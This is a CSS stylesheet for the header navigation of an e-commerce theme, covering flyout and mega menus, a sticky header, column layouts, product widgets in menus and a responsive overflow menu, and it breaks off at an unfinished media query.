#header .nav > .main-menu > ul.menu > li.parent.current-menu-ancestor:after,
#header .nav > .main-menu > ul.menu > li.parent.current_page_ancestor:after {}

#header .nav > .main-menu > ul.menu > li > a,
#header .nav > div.menu > ul > li > a {
	display:inline-block;
	padding:0 18px;
	cursor:default;
	line-height: normal
}
#header .nav > .main-menu > ul.menu > li.menu-item.fa > a {
	padding-left: 36px;
}
#header .nav > .main-menu > ul.menu > li.menu-item:before {
position:absolute;
padding: 1px 5px 0px 15px;
font-size: 15px;
line-height: 38px;
}

#header .nav > .main-menu > ul.menu > li > a > span { 
	display: inline-block;
    line-height: normal;
    padding-bottom: 11px;
    padding-top: 10px;
} 
.ie9 #header .nav > .main-menu > ul.menu > li > a,
.ie9 #header .nav > div.menu > ul > li > a{
	display: inline-block
}
#header .nav > .main-menu > ul.menu > li > a:hover > span,
#header .nav > .main-menu > ul.menu > li:hover > a > span{transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s;}

#header .nav > .main-menu > ul.menu > li > a > span,
#header .nav > div.menu > ul > li > a {text-transform:none;font-size:14px;transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s;font-weight:400; color: #fff}

#header .nav > .main-menu > ul.menu ul.sub-menu,
#header .nav > div.menu > ul > li ul.children{display:none;position:absolute;margin:0;padding:18px 0 25px;z-index:2;}

#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu > li ul.sub-menu,
#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu > li ul.sub-menu,
#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu > li ul.sub-menu,
#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu > li ul.sub-menu,
#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu > li ul.sub-menu {position:relative;display:block}

#header .nav > .main-menu > ul.menu > li:first-child, #header .nav > div.menu > ul > li:first-child {
	border-radius:5px 0 0 0;-moz-border-radius:5px 0 0 0;-webkit-border-radius:5px 0 0 0;
}
#header .nav > .main-menu > ul.menu > li:hover, #header .nav > .main-menu > ul.menu > li.current_page_item, #header .nav > .main-menu > ul.menu > li.current-menu-item, #header .nav > .main-menu > ul.menu > li.current_page_item, #header .nav > div.menu > ul > li:hover, #header .nav > div.menu > ul > li.current_page_item {
	border-top:1px solid #f4913a;
	background-color: #d66620;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.19) 83%, rgba(0,0,0,0.28) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.19)), color-stop(100%,rgba(0,0,0,0.28))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* W3C */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */

	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.15) inset;
	margin-top: -1px;
	transition:background 0.3s ease-in-out 0s;-moz-transition:background 0.3s ease-in-out 0s;-webkit-transition:background 0.3s ease-in-out 0s;
}
#header .nav > .main-menu > ul.menu > li:hover{
	z-index: 16000
}


/* STYLE FOR FLYOUT MENU */

#header .nav > .main-menu > ul.menu > li.wd-fly-menu ul.sub-menu,
#header .nav > .menu > ul > li ul.children{width:220px;padding:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

#header .nav > .main-menu > ul.menu > li.wd-fly-menu ul ul.sub-menu,
#header .nav > .menu > ul > li ul ul.children{opacity:1;filter:alpha(opacity:100)}

#header .nav > .main-menu > ul.menu > li.wd-fly-menu ul.sub-menu ul.sub-menu,
#header .nav > div.menu > ul > li ul.children ul.children {top:-18px;left:100%;}

#header .nav > .main-menu > ul.menu > li.wd-fly-menu li{
	display:block;
	width:100%;
	line-height:18px;
	padding:0;
}

#header .nav > .main-menu > ul.menu > li.wd-fly-menu li{
	padding:5px 0;
	position: relative;  z-index: 2;
}
#header .nav > div.menu > ul > li ul.children > li {
	padding:5px 20px;
	position: relative;  z-index: 2;
}

#header .nav > .main-menu > ul.menu > li.wd-fly-menu li a,
#header .nav > div.menu > ul > li ul.children a {
	display:inline-block;
	cursor:pointer;
	padding:0 30px 0 0;
	width:100%;
	z-index:2;
}

#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.parent:after {content: "\f105";font-family:"FontAwesome";font-size:11px;position:absolute;right:16px;top:6px;left:auto;bottom:auto;}

#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.parent:hover:after,
#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.parent.current-page-ancestor:after,
#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.parent.current-menu-ancestor:after,
#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.parent.current-menu-parent:after,
#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.parent.current-page-parent:after {
	color:#1399d6;
}

.is-sticky .header-bottom{
	padding: 0;
	z-index: 100;
	width: 100%;
	max-width: none
}
body .is-sticky .header-bottom .container{
	padding: 0;
	box-shadow: 0 4px 12px -1px rgba(0,0,0,.6);
	-moz-box-shadow: 0 4px 12px -1px rgba(0,0,0,.6);
	-webkit-box-shadow: 0 4px 12px -1px rgba(0,0,0,.6);
}
#header .is-sticky  .nav,
#header .is-sticky  .nav > .main-menu > ul.menu > li:first-child, #header .is-sticky  .nav > div.menu > ul > li:first-child{
	border-radius: 0;-moz-border-radius:0;-webkit-border-radius:0;
}
#header .is-sticky  .nav > .main-menu > ul.menu > li > a,  #header .is-sticky  .nav > div.menu > ul > li > a{
	line-height: 45px
}
#header .is-sticky  .nav > .main-menu > ul.menu > li.parent > a:after, #header .is-sticky  .nav > div.menu > ul > li.parent > a:after{
	top: 15px
}

/*==============================================================*/
/*                MEGA MENU                                     */
/*==============================================================*/

	/* I. GENERAL */
	
	#header .nav i {font-size:13px;line-height:13px;}
	#header .nav a:hover {transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s}
	#header .nav > .main-menu > ul.menu,
	#header .nav > div.menu > ul {margin:0;display:inline-block;float:left}
	#header .nav > .main-menu > ul.menu li, #header .nav > div > ul li,
	#header .nav > div.menu > ul > li {display:inline-block;float:left;position:relative;list-style:none; /*line-height:41px;*/}
	#header .nav > .main-menu > .menu > ul > li {margin-left:35px;}
	#header .nav > .main-menu > ul.menu li a > img, #header .nav > div > ul li a > img {margin-bottom:0;}
	#header .nav > .main-menu > ul.menu > li > a , #header .nav > div.menu > ul > li > a{position:relative;z-index:10;line-height: 38px;text-transform:capitalize;}
	#header .nav > .main-menu > ul.menu > li > a > span.menu-desc-lv0, #header .nav > div.menu > ul > li > a {text-transform:none;font-size:13px;}
	#header .nav > .main-menu > ul.menu > li > ul.sub-menu ul.sub-menu,
	#header .nav > .main-menu > ul.menu > li > ul.sub-menu ul.sub-menu{}
	
	#header .nav > .main-menu > ul.menu > li > a > span.menu-label-level-0:after {content:"";display:block;clear:both;position:relative;float:none;visibility:visible;}
	#header .nav > .main-menu > ul.menu > li.hidden-description > a > span.menu-desc-lv0 {color:transparent;}
	#header .nav > .main-menu > ul.menu li li p,#header .nav > .main-menu > ul.menu li li span {line-height:18px; color: #fff}
	
	#header .nav > .main-menu > ul.menu li:hover > a,
	#header .nav > .main-menu > ul.menu li > a:hover, #header .nav > div.menu > ul > li > a:hover {text-decoration:none;color:#FFF;}
	
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu.parent li:hover,
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu.parent li a:hover{cursor:default}
	#header .nav > .main-menu > ul.menu li > a span:hover{cursor:pointer}
	
	#header .nav > .main-menu > ul.menu > li img {max-width:100%;height:auto;padding-top:0;}
	#header .nav > .main-menu ul.product_list_widget > li img {width: 60px;}
	#header .nav > .main-menu > ul.menu > li > ul.sub-menu {display:none;z-index:100;}
	#header .nav > .main-menu > ul.menu > li li {padding:0px 0;width:100%;/* !important;*/ margin: 3px 0px;}
	
	#header .nav > .main-menu > ul.menu li p {margin:0 0 3px;}
	#header .nav > .main-menu > ul.menu ul {margin-left:0;margin-bottom:0; overflow: hidden;}
	#header .nav > .main-menu > ul.menu li:hover > a {text-decoration:none;}
	
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu li a, 
	#header .nav > div.menu > ul > li ul.children a,
	#header .nav > .main-menu > ul.menu li li a span{transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s;/*font-size:11px;line-height:16px;*/}
	
	#header .nav > .main-menu > ul.menu li li a span.featured{font-size:0;color:transparent}
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu li a:hover, 
	#header .nav > div.menu > ul > li ul.children a:hover,
	#header .nav > .main-menu > ul.menu li li a:hover span{font-weight:normal;transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s}
	
	#header .nav > .main-menu > ul.menu > li .textwidget ul.menu li a:hover{font-weight:normal}
	
	#header .nav > .main-menu > ul.menu > li > h2{margin-bottom:30px}
	/* */
	#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu > li, 
	#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu > li, 
	#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu > li, 
	#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu > li, 
	#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu > li{margin-top:0px}
	
	#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu > li > a, 
	#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu > li > a, 
	#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu > li > a, 
	#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu > li > a, 
	#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu > li > a,
	#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu > li > a > span, 
	#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu > li > a > span, 
	#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu > li > a > span, 
	#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu > li > a > span, 
	#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu > li > a > span{font-size:18px;line-height:20px;font-weight:bold}
	/*#header .nav > .main-menu > ul.menu > li > ul.sub-menu > li
	#header .nav > .main-menu > ul.menu > li > ul.sub-menu > li > a,
	#header .nav > .main-menu > ul.menu > li > ul.sub-menu > li > a > span{font-size:18px;line-height:20px;font-weight:bold}*/
	/* II. FLYOUT MENU */
	
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu li:hover > a > span,
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.current-menu-item > a > span,
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.current_page_item > a > span {position:relative;z-index:2;}
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu > ul.sub-menu,
	#header .nav > div.menu > ul > li > ul.children{top:100%;left:0; } 
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu > ul.sub-menu:before,
	#header .nav > div.menu > ul > li > ul.children:before,
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu ul.sub-menu ul.sub-menu:before, #header .nav > div.menu > ul > li ul.children ul.children:before{
		content:"";
		position: absolute; top: 0; left: 0; z-index: 0;
		width: 100%; height: 100%;
		background:#000;
		opacity:0.95; filter: alpha(opacity=95)
	}

	/* III. MEGA MENU */
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu {overflow:hidden;position:absolute;z-index:100;top:100%;left:0;padding:20px 10px;margin:0; }
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu:before{
		content:"";
		position: absolute; top: 0; left: 0; z-index: 0;
		width: 100%; height: 100%;
		background:#000;
		opacity:0.95; filter: alpha(opacity=95)
	}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu.menu_right {right:-10px;left:auto;}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu li {overflow:hidden;}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu img.icon_menu {margin-top:0;}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu > li > div > ul{margin-top:0;overflow:hidden}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu p {color: #a0a0a0;}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h1,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h2,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h3,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h4 {color: #ffffff;}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu .category {
		margin-bottom: 8px
	}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu .category a{
		display: inline-block
	}
	/* MEGA MENU WITH SIDEBAR */
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu-sidebar > ul.sub-menu > li,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu-sidebar > ul.sub-menu > li > div > ul > li{width:100%;display:block;}
	#header .nav > .main-menu > ul.menu > li.fullwidth-menu > ul > li.sidebar-menu{padding-left:0;padding-right:0; position: relative;z-index: 2;}

	/* SEARCH FORM */
	#header .nav > .main-menu > ul.menu > li.search-menu #searchform {margin:0 0 10px 10px;float:left;overflow:hidden;}
	#header .nav > .main-menu > ul.menu > li.search-menu > a {padding:0;display:none;}
	#header .nav > .main-menu > ul.menu > li.search-menu:hover {background:none;} 
	#header .nav > .main-menu > ul.menu > li.search-menu input#s {}
	.nav #searchform .bg_search {padding-right:40px;}

	/* ALIGN RIGHT */
	#header .nav > .main-menu > ul.menu > li.aligh-right {float:right;}

	/* COLUMNS */
	#header .nav > .main-menu > ul.menu > li .one_half,
	#header .nav > .main-menu > ul.menu > li .one_third,
	#header .nav > .main-menu > ul.menu > li .two_third,
	#header .nav > .main-menu > ul.menu > li .one_fourth,
	#header .nav > .main-menu > ul.menu > li .three_fourth,
	#header .nav > .main-menu > ul.menu > li .one_fifth,
	#header .nav > .main-menu > ul.menu > li .two_fifth,
	#header .nav > .main-menu > ul.menu > li .three_fifth,
	#header .nav > .main-menu > ul.menu > li .fourth_fifth,
	#header .nav > .main-menu > ul.menu > li .one_sixth,
	#header .nav > .main-menu > ul.menu > li .five_sixth {position:relative;padding:0 10px;margin:0;}
	
	#header .nav > .main-menu > ul.menu > li .one_half {width:50%;}
	#header .nav > .main-menu > ul.menu > li .one_third {width:33.3%;}
	#header .nav > .main-menu > ul.menu > li .two_third {width:66.6%;}
	#header .nav > .main-menu > ul.menu > li .one_fourth {width:25%;} 
	#header .nav > .main-menu > ul.menu > li .three_fourth {width:75%;}
	#header .nav > .main-menu > ul.menu > li .one_fifth {width:20%;} 
	#header .nav > .main-menu > ul.menu > li .two_fifth {width:40%;} 
	#header .nav > .main-menu > ul.menu > li .three_fifth {width:60%;} #header .nav > .main-menu > ul.menu > li .fourth_fifth {width:80%;}
	#header .nav > .main-menu > ul.menu > li .one_sixth {width:16.6%} 
	#header .nav > .main-menu > ul.menu > li .five_sixth {width:83%;}
	


/* */	/* COLUMN WITH FIX WIDTH */
	/*--- 2 columns */
	#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu {width:480px;}
	#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu > li {width:50%;}
	/*--- 3 columns */
	#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu {width:480px;}
	#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu > li {width:33%;}
	/*--- 4 columns */
	#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu {width:640px;}
	#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu > li {width:33%;}
	/*--- 5 columns */
	#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu {width:800px;}
	#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu > li {width:20%;}
	/*--- 6 columns */
	#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu {width:1000px;}
	#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu > li {width:16.6%;}
	/*--- For All Columns */
	#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu > li, 
	#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu > li, 
	#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu > li, 
	#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu > li,
	#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu > li {display:inline-block;float:left;}
	
	#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu > li ul.sub-menu,
	#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu > li ul.sub-menu,
	#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu > li ul.sub-menu,
	#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu > li ul.sub-menu,
	#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu > li ul.sub-menu {width:100%;}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu-sidebar.columns-2 > ul.sub-menu > li.sidebar-menu,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu-sidebar.columns-3 > ul.sub-menu > li.sidebar-menu,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu-sidebar.columns-4 > ul.sub-menu > li.sidebar-menu,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu-sidebar.columns-5 > ul.sub-menu > li.sidebar-menu,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu-sidebar.columns-6 > ul.sub-menu > li.sidebar-menu {width:100%}

	/* SHORTCODE PRODUCT */
	#header .nav > .main-menu > ul.menu > li .woocommerce .caroufredsel_wrapper {width:100%!important;height:auto!important;}
	#header .nav > .main-menu > ul.menu > li .woocommerce ul.products {width:100%!important;}
	#header .nav > .main-menu > ul.menu > li .woocommerce ul.products > li {width:100%!important;display:inline-block;margin:0;}
	#header .nav > .main-menu > ul.menu > li .woocommerce ul.products > li .wd_product_wrapper{padding:10px 0px;}
	#header .nav > .main-menu > ul.menu > li .woocommerce ul.products > li .wd_product_wrapper .product_thumbnail_wrapper .add_to_cart_button,
	#header .nav > .main-menu > ul.menu > li .woocommerce ul.products > li .wd_product_wrapper .product_thumbnail_wrapper:hover .add_to_cart_button
	{display:none;}
	#header .nav > .main-menu > ul.menu > li .woocommerce ul.products > li .list_add_to_cart a{font-size:0;color:transparent;margin-top:-10px;z-index:9999;display:none;float:left}
	#header .nav > .main-menu > ul.menu > li .woocommerce ul.products li.product .product_thumbnail_wrapper:hover .list_add_to_cart a{display:block!important}
	#header .nav > .main-menu > ul.menu > li .textwidget div > .list_add_to_cart a{display:block!important}
	.ie8 #header .nav > .main-menu > ul.menu > li .textwidget div > .list_add_to_cart a{display:none!important}
	#header .nav > .main-menu > ul.menu .product_thumbnail_wrapper {z-index:0;width:15%;float:left}
	#header .nav > .main-menu > ul.menu .product_thumbnail_wrapper .btn{display:none}
	#header .nav > .main-menu > ul.menu .product-meta-wrapper{padding-left:10px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
	#header .nav > .main-menu > ul.menu .product_thumbnail_wrapper img {width:auto;height:auto;position:relative;top:1px;left:1px;z-index:0}
	#header .nav > .main-menu > ul.menu .product-meta-wrapper {position:relative;top:0;}
	#header .nav .featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner {padding:0 10px;}
	html #header .nav .woocommerce ul.products li.product .product_thumbnail_wrapper, 
	html .woocommerce-page #header .nav  ul.products li.product .product_thumbnail_wrapper {border-color:rgba(0,0,0,0.2)}
	html #header .nav .woocommerce ul.products li.product .product_thumbnail_wrapper:hover, 
	html .woocommerce-page #header .nav  ul.products li.product .product_thumbnail_wrapper:hover {border-color:#000;}
	html #header .nav .woocommerce .featured_product_slider_wrapper .featured_product_slider_wrapper_meta h3, 
	.woocommerce-page #header .nav .featured_product_slider_wrapper .featured_product_slider_wrapper_meta h3 {font-size:21px;text-align:left;margin-bottom:10px;}
	html #header .nav .featured_product_slider_wrapper > div.featured_product_slider_wrapper_meta {padding:0 10px;position:relative;top:-5px;}
	
	#header .nav ul.product_list_widget li + li{ margin-top: 20px!important}
	#header .nav > .main-menu > ul.menu > li .textwidget p.wp_name{ margin-bottom:2px!important}
	
	#header .nav .wpb_wrapper .product_list_widget {
		border: none;
		border-radius:0;
		-moz-border-radius:0;
		-webkit-border-radius:0;
	}
	#header .nav .wpb_wrapper .product_list_widget li {
		background: transparent
	}

	/* TEXT WIDGET MENU */
	#header .nav > .main-menu > ul.menu > li .textwidget > h2.title_heading{font-size:30px;margin-bottom:30px;font-weight:bold}
	#header .nav > .main-menu > ul.menu > li .textwidget p {/*font-size:11px;line-height:13px;*/margin:0 0 15px;}
	#header .products.grid,#header .products.list,
	#header .woocommerce .products.grid,
	#header .woocommerce .products.list,
	#header .woocommerce-page .products.grid,
	#header .woocommerce-page .products.list{padding-top:0!important;margin:0!important}
	#header .woocommerce{display:inline-block}
	html #header .woocommerce .products .product .wd_product_wrapper, 
	html #header .woocommerce-page .products .product .wd_product_wrapper{display:inline-block;padding:0}
	#header .nav > .main-menu > ul.menu > li .textwidget .products .wd_product_wrapper .product-meta-wrapper {
	padding-top:0px; float:left;
	}
	#header .nav > .main-menu > ul.menu > li .textwidget .product-title a
	#header .nav > .main-menu > ul.menu > li .textwidget .product-title a:hover {font-weight:bold}
	#header .nav > .main-menu > ul.menu > li .textwidget .product_thumbnail_wrapper:hover .list_add_to_cart a{display:block!important}
	#header .nav > .main-menu > ul.menu > li .textwidget .product_thumbnail_wrapper:hover .add_to_cart_button {display:none!important;}
	#header .nav > .main-menu > ul.menu > li .textwidget .product_thumbnail_wrapper > a:hover {opacity:1;filter:alpha(opacity=100);}

	#header .nav > .main-menu > ul.menu > li .textwidget ul.menu {overflow:hidden;margin-top:0}
	#header .nav > .main-menu > ul.menu > li .textwidget ul.menu li {padding:0 0 0px;}
	#header .nav > .main-menu > ul.menu > li .textwidget ul.menu li a{ /*font-size:11px;line-height:13px;*/}
	#header .menu_widget_area_1 {overflow:hidden;}
	#header .menu_widget_area_1 .first_element {float:left;margin:0 20px 0 0;}
	
	#header .nav > .main-menu > ul.menu > li .textwidget  h3{font-size:14px;line-height:16px;}
	#header .nav > .main-menu > ul.menu > li .textwidget .product-meta-wrapper h3{font-size:12px;line-height:14px;text-transform:none}
	#header .nav > .main-menu > ul.menu > li .textwidget div > a{font-size:8px;line-height:12px;display:inline-block;color: #a0a0a0}
	#header .nav > .main-menu > ul.menu > li .textwidget div > a:hover {color: #FFF;}
	#header .nav > .main-menu > ul.menu > li .textwidget div > a:hover,
	#header .nav > .main-menu > ul.menu > li .textwidget ul.products li.product h3 a:hover{text-decoration:none;}
	
	#header .nav > .main-menu > ul.menu > li .textwidget ul.products li.product .wd_product_categories{display:inline-block}
	#header .nav > .main-menu > ul.menu > li .textwidget ul.products li.product h3 a{line-height:18px;text-align:left}
	#header .nav > .main-menu > ul.menu > li .one_third 	.woocommerce .col-sm-5{width:100%;text-align:left}
	#header .nav > .main-menu > ul.menu > li .one_third 	.woocommerce  .product-image-back,
	#header .nav > .main-menu > ul.menu > li .one_third  .woocommerce  .btn{display:none}
	#header .nav > .main-menu > ul.menu > li .one_third 	.woocommerce  .product-meta-wrapper{display:inline-block;float:left}
	#header .nav > .main-menu > ul.menu > li .one_third 	.woocommerce  {display:inline-block}
	/* FULLWIDTH MENU */
	#header .nav > .main-menu > ul.menu > li.fullwidth-menu {position:relative;}
	#header .nav > .main-menu > ul.menu > li.fullwidth-menu > ul.sub-menu {top:100%}
	#header .nav > .main-menu > ul.menu > li.fullwidth-menu > ul > li {padding-left:10px;padding-right:10px;}
	body #header .woocommerce ul.products li.product .product-meta-wrapper, 
	body #header .woocommerce ul.products li.products .product-meta-wrapper {text-align:left;}
	body #header .woocommerce ul.products li.product .product_thumbnail_wrapper > a, 
	body #header .woocommerce-page ul.products li.product .product_thumbnail_wrapper > a {width:auto;display:inline-block;}
	body #header .woocommerce ul.products li.product .product_thumbnail_wrapper > a.add_to_cart_button, 
	body #header .woocommerce-page ul.products li.product .product_thumbnail_wrapper > a.add_to_cart_button  {display:none}
	body #header .woocommerce ul.products li.product .product_thumbnail_wrapper > a .product_label,
	body #header .woocommerce-page ul.products li.product .product_thumbnail_wrapper > a .product_label{
	display:none;
	}
	#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu {}
	
	/* VIDEO ON MENU */
	#header .nav > .main-menu > ul.menu > li iframe {max-width:100%;margin:8px 0;}

	/* PRIVATE FOR THIS THEME */
	#header .nav > .main-menu > ul.menu > li .mega-new-line{min-height:1px;width:100%!important;clear:both;display:block;margin-top:0!important}
	#header .nav > .main-menu > ul.menu > li > ul.sub-menu > li.border-top > a {color:#d7d7d7;display:inline-block;width:100%;padding-top:8px;margin-top:8px;border-width:1px 0 0;border-style:solid;}
	#header .nav > .main-menu > ul.menu > li .textwidget a.shop-now {display:inline-block;position:relative;padding:0 20px 0 0;}
	#header .nav > .main-menu > ul.menu > li .textwidget a.shop-now:hover {text-decoration:underline;}
	#header .nav > .main-menu > ul.menu > li .textwidget a.shop-now:after {position:absolute;right:0;top:5px;bottom:auto;left:auto;content:"";display:inline-block;width:8px;height:10px;background:url(../images/images.png) no-repeat -290px -94px;}
	#header .nav > .main-menu > ul.menu > li .textwidget a.shop-now:hover:after {text-decoration:none;}
	#header .product_short_content {display:none;}
	#header .product_sku {display:none;}
	#header .nav > .main-menu > ul.menu li .ads, #header .nav > div > ul li .ads {overflow:hidden;float:left;}
	
	body #header .nav > .main-menu > ul.menu li .ads a,body #header .nav > div > ul li .ads a ,
	body #header .nav > div > ul li .ads a div{margin:0 0 28px 50px;display:inline-block;float:left;width:auto}
	#header .nav > .main-menu > ul.menu li .ads div{display:inline-block;float:left;width:auto}
	#header .nav > .main-menu > ul.menu li .ads a, #header .nav > div > ul li .ads a{}
	#header .nav > .main-menu > ul.menu li .ads a img, #header .nav > div > ul li .ads a img {float:left;padding:0;}
	@media screen and (-webkit-min-device-pixel-ratio:0)
		{ 
			
		}
	
	/* FORM SEARCH */
	#header .nav .bg_search #s {max-width:150px;}
	
	/* MENU ADS */
	.menu_ads_area1 {width:31.4%;float:left;padding:0 10px;}
	.menu_ads_area2 {width:68.6%;float:left;padding:0 10px;}
	
	/* ONLY FOR THIS THEME */
	.vertical_menu_fullwidth_demo ul.brands {overflow:hidden;}
	.vertical_menu_fullwidth_demo ul.brands li {display:inline-block;float:left;}
	.vertical_menu_fullwidth_demo ul.brands li a {display:inline-block;overflow:hidden;}
	.vertical_menu_fullwidth_demo ul.brands li a img {margin:0;}

/*==============================================================*/
/*               HORIZONTAL RESPONSIVE                          */
/*==============================================================*/
#header .nav .header-menu-more {}
#header .nav .header-menu-more > span {margin-left: 7px; font-size:11px; line-height: 14px; color: #fff}

#header .header-bottom  ul.more_menu  {
	float:right;
	display:none;
	margin-bottom: 0
}
#header .header-bottom  ul.more_menu > li {
list-style:none;line-height: 16px; padding: 0 15px; position:relative;  display: inline-block
}
#header .header-bottom  ul.more_menu li a.header-menu-more{ color: #fff}
#header .header-bottom  ul.more_menu li a {color: #a0a0a0; float:left;line-height: 37px;}
#header .header-bottom  ul.more_menu li a:hover{ text-decoration: none; color: #fff}
#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav{
	position:absolute; right:0px; top: 100%;
}
#header .header-bottom  ul.more_menu .wd-mega-menu-wrapper{ position: relative; z-index: 100}
#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav:before
{
	content:"";
	position: absolute; top: 0; left: 0; z-index: 1;
	width: 100%; height: 100%;
	background:#000;
	opacity:0.85; filter: alpha(opacity=85);
	z-index: 100
}
#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav {display:none;}
#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav.ipad_show {display:block;}
#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav ul.menu { margin:0; padding: 10px 20px}

#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav  ul.menu  li.parent  span.menu-drop-icon:after,
#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav ul.menu .sub-menu{ display: none}

	@media 
